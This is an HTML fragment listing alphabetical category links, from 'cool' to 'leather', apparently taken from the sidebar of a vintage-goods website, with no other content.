	<li class="cat-item cat-item-990"><a href="https://vintageoldstyle.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://vintageoldstyle.com/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-4329"><a href="https://vintageoldstyle.com/category/costume/" >costume</a>
</li>
	<li class="cat-item cat-item-6466"><a href="https://vintageoldstyle.com/category/cotton/" >cotton</a>
</li>
	<li class="cat-item cat-item-6538"><a href="https://vintageoldstyle.com/category/courtney/" >courtney</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://vintageoldstyle.com/category/cragar/" >cragar</a>
</li>
	<li class="cat-item cat-item-4780"><a href="https://vintageoldstyle.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://vintageoldstyle.com/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-2900"><a href="https://vintageoldstyle.com/category/creep/" >creep</a>
</li>
	<li class="cat-item cat-item-5566"><a href="https://vintageoldstyle.com/category/croft/" >croft</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://vintageoldstyle.com/category/crows/" >crow&#039;s</a>
</li>
	<li class="cat-item cat-item-5078"><a href="https://vintageoldstyle.com/category/crowded/" >crowded</a>
</li>
	<li class="cat-item cat-item-4204"><a href="https://vintageoldstyle.com/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://vintageoldstyle.com/category/cushion/" >cushion</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://vintageoldstyle.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-6148"><a href="https://vintageoldstyle.com/category/dallas/" >dallas</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://vintageoldstyle.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://vintageoldstyle.com/category/daughter/" >daughter</a>
</li>
	<li class="cat-item cat-item-5773"><a href="https://vintageoldstyle.com/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-5610"><a href="https://vintageoldstyle.com/category/decade/" >decade</a>
</li>
	<li class="cat-item cat-item-5990"><a href="https://vintageoldstyle.com/category/decades/" >decades</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://vintageoldstyle.com/category/decide/" >decide</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://vintageoldstyle.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://vintageoldstyle.com/category/decorate/" >decorate</a>
</li>
	<li class="cat-item cat-item-5212"><a href="https://vintageoldstyle.com/category/decorating/" >decorating</a>
</li>
	<li class="cat-item cat-item-6268"><a href="https://vintageoldstyle.com/category/decorative/" >decorative</a>
</li>
	<li class="cat-item cat-item-4847"><a href="https://vintageoldstyle.com/category/decovintage/" >decovintage</a>
</li>
	<li class="cat-item cat-item-5643"><a href="https://vintageoldstyle.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-6150"><a href="https://vintageoldstyle.com/category/delaware/" >delaware</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://vintageoldstyle.com/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://vintageoldstyle.com/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-5316"><a href="https://vintageoldstyle.com/category/derby/" >derby</a>
</li>
	<li class="cat-item cat-item-5256"><a href="https://vintageoldstyle.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-6100"><a href="https://vintageoldstyle.com/category/detroit/" >detroit</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://vintageoldstyle.com/category/dia-compe/" >dia-compe</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://vintageoldstyle.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://vintageoldstyle.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://vintageoldstyle.com/category/digitakt/" >digitakt</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://vintageoldstyle.com/category/dirt/" >dirt</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://vintageoldstyle.com/category/distress/" >distress</a>
</li>
	<li class="cat-item cat-item-5938"><a href="https://vintageoldstyle.com/category/distressed/" >distressed</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://vintageoldstyle.com/category/divers/" >divers</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://vintageoldstyle.com/category/diwali/" >diwali</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://vintageoldstyle.com/category/dixie/" >dixie</a>
</li>
	<li class="cat-item cat-item-5418"><a href="https://vintageoldstyle.com/category/dolce/" >dolce</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://vintageoldstyle.com/category/dollhouse/" >dollhouse</a>
</li>
	<li class="cat-item cat-item-3802"><a href="https://vintageoldstyle.com/category/doobie/" >doobie</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://vintageoldstyle.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://vintageoldstyle.com/category/double-bound/" >double-bound</a>
</li>
	<li class="cat-item cat-item-6198"><a href="https://vintageoldstyle.com/category/douglas/" >douglas</a>
</li>
	<li class="cat-item cat-item-6382"><a href="https://vintageoldstyle.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://vintageoldstyle.com/category/dramatic/" >dramatic</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://vintageoldstyle.com/category/dress/" >dress</a>
</li>
	<li class="cat-item cat-item-6639"><a href="https://vintageoldstyle.com/category/dresses/" >dresses</a>
</li>
	<li class="cat-item cat-item-4947"><a href="https://vintageoldstyle.com/category/dressing/" >dressing</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://vintageoldstyle.com/category/drexel/" >drexel</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://vintageoldstyle.com/category/dublin/" >dublin</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://vintageoldstyle.com/category/duraflex/" >duraflex</a>
</li>
	<li class="cat-item cat-item-3587"><a href="https://vintageoldstyle.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://vintageoldstyle.com/category/easter/" >easter</a>
</li>
	<li class="cat-item cat-item-5349"><a href="https://vintageoldstyle.com/category/eastern/" >eastern</a>
</li>
	<li class="cat-item cat-item-5900"><a href="https://vintageoldstyle.com/category/eaton/" >eaton</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://vintageoldstyle.com/category/edelbrock/" >edelbrock</a>
</li>
	<li class="cat-item cat-item-6161"><a href="https://vintageoldstyle.com/category/edgartown/" >edgartown</a>
</li>
	<li class="cat-item cat-item-6467"><a href="https://vintageoldstyle.com/category/edinburgh/" >edinburgh</a>
</li>
	<li class="cat-item cat-item-3348"><a href="https://vintageoldstyle.com/category/edwardian/" >edwardian</a>
</li>
	<li class="cat-item cat-item-5667"><a href="https://vintageoldstyle.com/category/einfache/" >einfache</a>
</li>
	<li class="cat-item cat-item-4331"><a href="https://vintageoldstyle.com/category/ekornes/" >ekornes</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://vintageoldstyle.com/category/elders/" >elders</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://vintageoldstyle.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://vintageoldstyle.com/category/elvis/" >elvis</a>
</li>
	<li class="cat-item cat-item-5780"><a href="https://vintageoldstyle.com/category/embroideryeyes/" >embroideryeyes</a>
</li>
	<li class="cat-item cat-item-5395"><a href="https://vintageoldstyle.com/category/emotional/" >emotional</a>
</li>
	<li class="cat-item cat-item-5586"><a href="https://vintageoldstyle.com/category/emporio/" >emporio</a>
</li>
	<li class="cat-item cat-item-6217"><a href="https://vintageoldstyle.com/category/emtek/" >emtek</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://vintageoldstyle.com/category/engelhard/" >engelhard</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://vintageoldstyle.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-5113"><a href="https://vintageoldstyle.com/category/ep512/" >ep512</a>
</li>
	<li class="cat-item cat-item-5337"><a href="https://vintageoldstyle.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://vintageoldstyle.com/category/erda/" >erda</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://vintageoldstyle.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-6072"><a href="https://vintageoldstyle.com/category/ethan/" >ethan</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://vintageoldstyle.com/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-6581"><a href="https://vintageoldstyle.com/category/evermount/" >evermount</a>
</li>
	<li class="cat-item cat-item-6891"><a href="https://vintageoldstyle.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-5847"><a href="https://vintageoldstyle.com/category/evisu/" >evisu</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://vintageoldstyle.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-4742"><a href="https://vintageoldstyle.com/category/exterior/" >exterior</a>
</li>
	<li class="cat-item cat-item-6769"><a href="https://vintageoldstyle.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://vintageoldstyle.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://vintageoldstyle.com/category/f26374ec/" >f26374ec</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://vintageoldstyle.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-6791"><a href="https://vintageoldstyle.com/category/faconnable/" >faconnable</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://vintageoldstyle.com/category/faking/" >faking</a>
</li>
	<li class="cat-item cat-item-5096"><a href="https://vintageoldstyle.com/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-4520"><a href="https://vintageoldstyle.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-4629"><a href="https://vintageoldstyle.com/category/farm/" >farm</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://vintageoldstyle.com/category/fashion/" >fashion</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://vintageoldstyle.com/category/fashioned/" >fashioned</a>
</li>
	<li class="cat-item cat-item-5596"><a href="https://vintageoldstyle.com/category/fashions/" >fashions</a>
</li>
	<li class="cat-item cat-item-4306"><a href="https://vintageoldstyle.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://vintageoldstyle.com/category/federico/" >federico</a>
</li>
	<li class="cat-item cat-item-5545"><a href="https://vintageoldstyle.com/category/feeling/" >feeling</a>
</li>
	<li class="cat-item cat-item-4817"><a href="https://vintageoldstyle.com/category/fender/" >fender</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://vintageoldstyle.com/category/filson/" >filson</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://vintageoldstyle.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-6140"><a href="https://vintageoldstyle.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://vintageoldstyle.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://vintageoldstyle.com/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-5036"><a href="https://vintageoldstyle.com/category/flawless/" >flawless</a>
</li>
	<li class="cat-item cat-item-4684"><a href="https://vintageoldstyle.com/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-6257"><a href="https://vintageoldstyle.com/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://vintageoldstyle.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-5741"><a href="https://vintageoldstyle.com/category/foreign/" >foreign</a>
</li>
	<li class="cat-item cat-item-5295"><a href="https://vintageoldstyle.com/category/forties/" >forties</a>
</li>
	<li class="cat-item cat-item-3885"><a href="https://vintageoldstyle.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://vintageoldstyle.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://vintageoldstyle.com/category/frame/" >frame</a>
</li>
	<li class="cat-item cat-item-6491"><a href="https://vintageoldstyle.com/category/frederick/" >frederick</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://vintageoldstyle.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-5499"><a href="https://vintageoldstyle.com/category/freitag/" >freitag</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://vintageoldstyle.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-5706"><a href="https://vintageoldstyle.com/category/freshgoods/" >freshgoods</a>
</li>
	<li class="cat-item cat-item-5027"><a href="https://vintageoldstyle.com/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://vintageoldstyle.com/category/friendly/" >friendly</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://vintageoldstyle.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://vintageoldstyle.com/category/frontier/" >frontier</a>
</li>
	<li class="cat-item cat-item-5330"><a href="https://vintageoldstyle.com/category/fubu/" >fubu</a>
</li>
	<li class="cat-item cat-item-4347"><a href="https://vintageoldstyle.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-6563"><a href="https://vintageoldstyle.com/category/fulltone/" >fulltone</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://vintageoldstyle.com/category/fulton/" >fulton</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://vintageoldstyle.com/category/furniture/" >furniture</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://vintageoldstyle.com/category/gangsta/" >gangsta</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://vintageoldstyle.com/category/gant/" >gant</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://vintageoldstyle.com/category/garden/" >garden</a>
</li>
	<li class="cat-item cat-item-6506"><a href="https://vintageoldstyle.com/category/gauguin/" >gauguin</a>
</li>
	<li class="cat-item cat-item-6686"><a href="https://vintageoldstyle.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-6188"><a href="https://vintageoldstyle.com/category/genesee/" >genesee</a>
</li>
	<li class="cat-item cat-item-6184"><a href="https://vintageoldstyle.com/category/genessee/" >genessee</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://vintageoldstyle.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://vintageoldstyle.com/category/georg/" >georg</a>
</li>
	<li class="cat-item cat-item-6295"><a href="https://vintageoldstyle.com/category/georgia/" >georgia</a>
</li>
	<li class="cat-item cat-item-6537"><a href="https://vintageoldstyle.com/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-6747"><a href="https://vintageoldstyle.com/category/ghostbusters/" >ghostbusters</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://vintageoldstyle.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-5813"><a href="https://vintageoldstyle.com/category/giorgio/" >giorgio</a>
</li>
	<li class="cat-item cat-item-1510 current-cat"><a href="https://vintageoldstyle.com/category/globe/" >globe</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://vintageoldstyle.com/category/glory/" >glory</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://vintageoldstyle.com/category/glycine/" >glycine</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://vintageoldstyle.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-5308"><a href="https://vintageoldstyle.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-6093"><a href="https://vintageoldstyle.com/category/goped/" >goped</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://vintageoldstyle.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-5480"><a href="https://vintageoldstyle.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://vintageoldstyle.com/category/grateful/" >grateful</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://vintageoldstyle.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-4718"><a href="https://vintageoldstyle.com/category/greek/" >greek</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://vintageoldstyle.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://vintageoldstyle.com/category/griffe/" >griffe</a>
</li>
	<li class="cat-item cat-item-3445"><a href="https://vintageoldstyle.com/category/gringo/" >gringo</a>
</li>
	<li class="cat-item cat-item-4409"><a href="https://vintageoldstyle.com/category/gucci/" >gucci</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://vintageoldstyle.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-6194"><a href="https://vintageoldstyle.com/category/guilford/" >guilford</a>
</li>
	<li class="cat-item cat-item-5790"><a href="https://vintageoldstyle.com/category/haband/" >haband</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://vintageoldstyle.com/category/habits/" >habits</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://vintageoldstyle.com/category/haircut/" >haircut</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://vintageoldstyle.com/category/haley/" >haley</a>
</li>
	<li class="cat-item cat-item-3508"><a href="https://vintageoldstyle.com/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-3963"><a href="https://vintageoldstyle.com/category/halo/" >halo</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://vintageoldstyle.com/category/hamms/" >hamms</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://vintageoldstyle.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://vintageoldstyle.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://vintageoldstyle.com/category/handy/" >handy</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://vintageoldstyle.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://vintageoldstyle.com/category/hargrove/" >hargrove</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://vintageoldstyle.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://vintageoldstyle.com/category/harley-davidson/" >harley-davidson</a>
</li>
	<li class="cat-item cat-item-2921"><a href="https://vintageoldstyle.com/category/harmony/" >harmony</a>
</li>
	<li class="cat-item cat-item-5527"><a href="https://vintageoldstyle.com/category/harris/" >harris</a>
</li>
	<li class="cat-item cat-item-3473"><a href="https://vintageoldstyle.com/category/hasag/" >hasag</a>
</li>
	<li class="cat-item cat-item-4676"><a href="https://vintageoldstyle.com/category/hauling/" >hauling</a>
</li>
	<li class="cat-item cat-item-6601"><a href="https://vintageoldstyle.com/category/haven/" >haven</a>
</li>
	<li class="cat-item cat-item-3501"><a href="https://vintageoldstyle.com/category/hawken/" >hawken</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://vintageoldstyle.com/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://vintageoldstyle.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://vintageoldstyle.com/category/heilemans/" >heileman&#039;s</a>
</li>
	<li class="cat-item cat-item-4832"><a href="https://vintageoldstyle.com/category/heilmans/" >heilman&#039;s</a>
</li>
	<li class="cat-item cat-item-5303"><a href="https://vintageoldstyle.com/category/hellstar/" >hellstar</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://vintageoldstyle.com/category/helm/" >helm</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://vintageoldstyle.com/category/hibben/" >hibben</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://vintageoldstyle.com/category/hickory/" >hickory</a>
</li>
	<li class="cat-item cat-item-4019"><a href="https://vintageoldstyle.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://vintageoldstyle.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-6004"><a href="https://vintageoldstyle.com/category/highly/" >highly</a>
</li>
	<li class="cat-item cat-item-5727"><a href="https://vintageoldstyle.com/category/highway/" >highway</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://vintageoldstyle.com/category/hilarious/" >hilarious</a>
</li>
	<li class="cat-item cat-item-6001"><a href="https://vintageoldstyle.com/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-6152"><a href="https://vintageoldstyle.com/category/hollydale/" >hollydale</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://vintageoldstyle.com/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-4647"><a href="https://vintageoldstyle.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://vintageoldstyle.com/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-6122"><a href="https://vintageoldstyle.com/category/horry/" >horry</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://vintageoldstyle.com/category/horse/" >horse</a>
</li>
	<li class="cat-item cat-item-2769"><a href="https://vintageoldstyle.com/category/hour/" >hour</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://vintageoldstyle.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-6172"><a href="https://vintageoldstyle.com/category/howard/" >howard</a>
</li>
	<li class="cat-item cat-item-6584"><a href="https://vintageoldstyle.com/category/hubbell/" >hubbell</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://vintageoldstyle.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-4763"><a href="https://vintageoldstyle.com/category/hundred/" >hundred</a>
</li>
	<li class="cat-item cat-item-5670"><a href="https://vintageoldstyle.com/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-3280"><a href="https://vintageoldstyle.com/category/hutch/" >hutch</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://vintageoldstyle.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-5468"><a href="https://vintageoldstyle.com/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-4277"><a href="https://vintageoldstyle.com/category/impressive/" >impressive</a>
</li>
	<li class="cat-item cat-item-6283"><a href="https://vintageoldstyle.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-5191"><a href="https://vintageoldstyle.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://vintageoldstyle.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-6766"><a href="https://vintageoldstyle.com/category/indigo/" >indigo</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://vintageoldstyle.com/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-4263"><a href="https://vintageoldstyle.com/category/inspired/" >inspired</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://vintageoldstyle.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-4912"><a href="https://vintageoldstyle.com/category/instrument/" >instrument</a>
</li>
	<li class="cat-item cat-item-4717"><a href="https://vintageoldstyle.com/category/interior/" >interior</a>
</li>
	<li class="cat-item cat-item-6282"><a href="https://vintageoldstyle.com/category/ireland/" >ireland</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://vintageoldstyle.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-6124"><a href="https://vintageoldstyle.com/category/isle/" >isle</a>
</li>
	<li class="cat-item cat-item-5838"><a href="https://vintageoldstyle.com/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://vintageoldstyle.com/category/ithaca/" >ithaca</a>
</li>
	<li class="cat-item cat-item-6599"><a href="https://vintageoldstyle.com/category/jacksonville/" >jacksonville</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://vintageoldstyle.com/category/jacobian/" >jacobian</a>
</li>
	<li class="cat-item cat-item-3332"><a href="https://vintageoldstyle.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://vintageoldstyle.com/category/jameson/" >jameson</a>
</li>
	<li class="cat-item cat-item-5703"><a href="https://vintageoldstyle.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://vintageoldstyle.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://vintageoldstyle.com/category/jazz/" >jazz</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://vintageoldstyle.com/category/jersey/" >jersey</a>
</li>
	<li class="cat-item cat-item-6383"><a href="https://vintageoldstyle.com/category/jerusalem/" >jerusalem</a>
</li>
	<li class="cat-item cat-item-4504"><a href="https://vintageoldstyle.com/category/jewlery/" >jewlery</a>
</li>
	<li class="cat-item cat-item-5166"><a href="https://vintageoldstyle.com/category/jinco/" >jinco</a>
</li>
	<li class="cat-item cat-item-5306"><a href="https://vintageoldstyle.com/category/jnco/" >jnco</a>
</li>
	<li class="cat-item cat-item-6524"><a href="https://vintageoldstyle.com/category/johnson/" >johnson</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://vintageoldstyle.com/category/jordan/" >jordan</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://vintageoldstyle.com/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://vintageoldstyle.com/category/juice/" >juice</a>
</li>
	<li class="cat-item cat-item-4165"><a href="https://vintageoldstyle.com/category/june/" >june</a>
</li>
	<li class="cat-item cat-item-5277"><a href="https://vintageoldstyle.com/category/junkjournal/" >junkjournal</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://vintageoldstyle.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://vintageoldstyle.com/category/kaddie/" >kaddie</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://vintageoldstyle.com/category/kanna/" >kanna</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://vintageoldstyle.com/category/kansai/" >kansai</a>
</li>
	<li class="cat-item cat-item-5723"><a href="https://vintageoldstyle.com/category/kapital/" >kapital</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://vintageoldstyle.com/category/kappa/" >kappa</a>
</li>
	<li class="cat-item cat-item-3942"><a href="https://vintageoldstyle.com/category/kashimax/" >kashimax</a>
</li>
	<li class="cat-item cat-item-3481"><a href="https://vintageoldstyle.com/category/kassel/" >kassel</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://vintageoldstyle.com/category/keith/" >keith</a>
</li>
	<li class="cat-item cat-item-6694"><a href="https://vintageoldstyle.com/category/kendama-style/" >kendama-style</a>
</li>
	<li class="cat-item cat-item-5581"><a href="https://vintageoldstyle.com/category/kenzo/" >kenzo</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://vintageoldstyle.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://vintageoldstyle.com/category/kienzle/" >kienzle</a>
</li>
	<li class="cat-item cat-item-5815"><a href="https://vintageoldstyle.com/category/kill/" >kill</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://vintageoldstyle.com/category/kilo/" >kilo</a>
</li>
	<li class="cat-item cat-item-6866"><a href="https://vintageoldstyle.com/category/kingston/" >kingston</a>
</li>
	<li class="cat-item cat-item-3420"><a href="https://vintageoldstyle.com/category/kinto/" >kinto</a>
</li>
	<li class="cat-item cat-item-6299"><a href="https://vintageoldstyle.com/category/kiowa/" >kiowa</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://vintageoldstyle.com/category/kiseru/" >kiseru</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://vintageoldstyle.com/category/kittinger/" >kittinger</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://vintageoldstyle.com/category/knobs/" >knobs</a>
</li>
	<li class="cat-item cat-item-6398"><a href="https://vintageoldstyle.com/category/knox/" >knox</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://vintageoldstyle.com/category/koffer/" >koffer</a>
</li>
	<li class="cat-item cat-item-6831"><a href="https://vintageoldstyle.com/category/konrad/" >konrad</a>
</li>
	<li class="cat-item cat-item-6006"><a href="https://vintageoldstyle.com/category/kraftsman/" >kraftsman</a>
</li>
	<li class="cat-item cat-item-5065"><a href="https://vintageoldstyle.com/category/krista/" >krista</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://vintageoldstyle.com/category/ks-r130/" >ks-r130</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://vintageoldstyle.com/category/kuchi/" >kuchi</a>
</li>
	<li class="cat-item cat-item-6314"><a href="https://vintageoldstyle.com/category/kuoe/" >kuoe</a>
</li>
	<li class="cat-item cat-item-4340"><a href="https://vintageoldstyle.com/category/lab-created/" >lab-created</a>
</li>
	<li class="cat-item cat-item-4100"><a href="https://vintageoldstyle.com/category/lamp/" >lamp</a>
</li>
	<li class="cat-item cat-item-6166"><a href="https://vintageoldstyle.com/category/lanau/" >lanau</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://vintageoldstyle.com/category/langham/" >langham</a>
</li>
	<li class="cat-item cat-item-4972"><a href="https://vintageoldstyle.com/category/lapel/" >lapel</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://vintageoldstyle.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-5372"><a href="https://vintageoldstyle.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-6081"><a href="https://vintageoldstyle.com/category/lawrence/" >lawrence</a>
</li>
	<li class="cat-item cat-item-4793"><a href="https://vintageoldstyle.com/category/lazy/" >lazy</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://vintageoldstyle.com/category/leather/" >leather</a>
</li>
